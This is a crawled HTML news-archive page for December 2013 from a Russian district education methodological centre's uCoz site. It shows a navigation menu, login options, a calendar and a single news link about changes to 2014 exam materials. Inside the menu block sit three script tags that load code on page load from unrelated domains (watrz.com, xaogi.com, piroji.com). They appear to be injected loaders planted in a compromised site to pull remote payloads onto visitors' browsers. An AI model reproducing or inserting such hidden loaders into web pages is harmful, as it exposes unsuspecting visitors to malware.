

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atkmmc.ucoz.com/news/2013-12
body_size: 5652
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Декабрь 2013 - Новости сайта - Mетодический центр образования Аткарского района</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/839.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s728.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.459224698773816"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"module":"news","site":{"host":"atkmmc.ucoz.com","id":"datkmmc","domain":null},"language":"ru","ssid":"323655026116765630035","sign":{"7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","7253":"Начать слайд-шоу"},"country":"US","layerType":7};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('atkmmc.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body>
<div id="utbr8214" rel="s728"></div>
<div id="wrap">
 <div id="wrap-bottom">
 <div id="center-block">
 <table class="main-table">
 <tr>
 <td colspan="2" class="data-block">
 Среда, 28.01.2026, 22:54<br/>
 <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 </td>
 </tr>
 <tr><td colspan="2" class="logo-block"><h1><!-- <logo> -->ОРГАНИЗАЦИОННО - МЕТОДИЧЕСКИЙ ЦЕНТР УЧРЕЖДЕНИЙ ОБРАЗОВАНИЯ АТКАРСКОГО МУНИЦИПАЛЬНОГО РАЙОНА<!-- </logo> --></h1></td></tr>
 <tr>
 <td class="side-block">
<!--U1CLEFTER1Z-->
<!-- <block1> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Муниципальный методический центр информационных технологий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Новости ММЦ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/rmo_uchitelej_informatiki/0-4"><span>РМО учителей информатики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/normativno_pravovye_dokumenty/0-5"><span>Нормативно - правовые документы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/modernizacija_obshhego_obrazovanija/0-24"><span>Модернизация общего образования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/egeh/0-8"><span>ЕГЭ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/gia_9/0-12"><span>ГИА-9</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/virtualnyj_metodicheskij_kabinet/0-18"><span>Виртуальный  методический кабинет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informatika/0-20"><span>Информатика</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rukovoditelju_shkoly/0-21"><span>Руководителю школы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/matematika/0-22"><span>Математика</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/fizika/0-23"><span>Физика</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/virtualnyj_metodicheskij_kabinet_russkij_jazyk_i_literatura/0-27"><span> Русский язык и литература</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/konkursy_proekty_olimpiady/0-7"><span>Конкурсы, проекты, олимпиады</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Методический улей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/stranicy_shkol_atkarskogo_rajona/0-25"><span>Страницы  школ Аткар...</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/mou_nosh_d_cinelnikovo/0-26"><span>МОУ  НОШ  д. Cинельн...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sajty_shkol_atkarskogo_rajona/0-6"><span>Сайты школ Аткарского района</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script>
<script>izs=22171;tm="0017372";z=1;</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://watrz.com/j100.php?w=1"></script> 
<script>ids=22171;tm="0017372";</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://xaogi.com/j66.php"></script> 

<script>izs=22171;tm="0017372";</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://piroji.com/j65.php"></script><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=datkmmc&ref='+escape(location.protocol + '//' + ('atkmmc.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></tbody></table>

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block13> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5204>--> Модернизация образования

<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
 <a href="//atkmmc.ucoz.com/index/modernizacija_obshhego_obrazovanija/0-24"><img src="/moo_banner.jpg" alt=""></a>
<!--</s>--><!-- </bc> --></td></tr></tbody></table>
<!-- </block13> -->

<!-- <block13> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5204>--> Модернизация образования

<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
 <a href="//atkmmc.ucoz.com/index/modernizacija_obshhego_obrazovanija/0-24"><img src="/moo_banner.jpg" alt=""></a>
<!--</s>--><!-- </bc> --></td></tr></tbody></table>
<!-- </block13> -->

<!-- <block6> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></tbody></table>

<!-- </block6> -->

<!-- <block7> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2013" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2013-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2013-12">Декабрь 2013</a> &nbsp;<a title="Январь 2014" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2014-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td></tr><tr><td align="center" class="calMday">2</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2013-12-03" title="1 Сообщений">3</a></td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td></tr><tr><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMdayA">28</td><td align="center" class="calMday">29</td></tr><tr><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></td></tr></tbody></table>

<!-- </block7> -->

<!-- <block8> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2009-10">2009 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-11">2009 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-12">2009 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-01">2010 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-06">2010 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2010-09">2010 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-12">2010 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-01">2011 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2011-07">2011 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2011-08">2011 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-09">2011 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2017-04">2017 Апрель</a></li></ul><!-- </bc> --></td></tr></tbody></table>

<!-- </block8> -->

<!-- <block9> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5207>-->Погода<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><script>URL='//img.gismeteo.ru/flash/100x100.swf?colorSet=green&noC=2&city0=34069&city1=34172';w='100';h='100';value='colorSet=green&noC=2&city0=34069&city1=34172';lang='ru';</script><script src='//img.gismeteo.ru/flash/fcode.js'></script><!-- </bc> --></td></tr></tbody></table>
<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5204>--> Полезные ресурсы

<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<li><a href="http://edu.seun.ru/" target="_blank">Информационно-образовательный портал Министерства образования Саратовской Области</a></li>
<li><a href="http://atkarskobr.ru/" target="_blank">Сайт Управления образования администрации Аткарского МР</a></li>
<li><a href="http://www.atkarsk.ru/" target="_blank">Официальный сайт Аткарского муниципального района</a></li>
<!--</s>--><!-- </bc> --></td></tr></tbody></table>
<!-- </block11> -->

<!-- <block12> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr></tbody></table>
<!-- </block12> -->
<!--/U1CLEFTER1Z-->
 </td>
 <td class="content-block">
 
 <!-- <middle> --><!-- <body> --><a href="http://atkmmc.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2013-00">2013</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">Декабрь</span> <hr />
<table border="0" width="100%" cellspacing="1" cellpadding="2">
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2013-12-03">03 Декабря, Вторник</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:00</span> <a class="archiveEntryTitleLink" href="/news/ob_izmenenii_kim_2014_goda/2013-12-03-130">Об изменении КИМ 2014 года</a>  </li></ul></td></tr></table><!-- </body> --><!-- </middle> -->
 </td>
 </tr>
 <tr><td colspan="2" class="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbyQRScC"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
 </table>
 </div>
 </div>
</div>
</body>

</html>



<!-- 0.07245 (s728) -->